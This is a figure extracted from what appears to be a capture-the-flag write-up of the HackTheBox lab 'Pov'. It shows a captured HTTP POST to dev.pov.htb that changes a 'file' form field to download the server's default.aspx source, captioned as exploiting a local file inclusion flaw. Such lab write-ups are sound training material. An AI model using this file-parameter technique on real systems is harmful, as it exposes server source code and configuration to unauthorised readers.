 Request
Pretty Raw Hex
\n
1 POST /portfolio/default.aspx HTTP/1.1
2 Host: dev.pov.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 361
9 Origin: http://dev.pov.htb
10 Connection: close
11 Referer: http://dev.pov.htb/portfolio/default.aspx
12 Upgrade-Insecure-Requests: 1
13
14 __EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
&__VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION
=
%3D%3D&file=default.aspx
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/octet-stream
4 Server: Microsoft-IIS/10.0
5 Content-Disposition: attachment; filename=default.aspx
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Sun, 28 Jan 2024 10:38:15 GMT
9 Connection: close
10 Content-Length: 20948
11
12 <%@ Page Language="C#" AutoEventWireup="true" CodeFile="index.aspx.cs"
Inherits="index"%>
13
14 <!DOCTYPE html>
15 <html lang="en">
16 <head>
17 <meta charset="utf-8">
18 <meta name="viewport" content="width=device-width,
initial-scale=1, shrink-to-fit=no">
19 <meta name="description" content="Start your development with
Steller landing page.">
20 <meta name="author" content="Devcrud">
21 <title>dev.pov.htb</title>
22 <!-- font icons -->
23 <link rel="stylesheet"
Figure 2: Exploiting the LFI vulnerability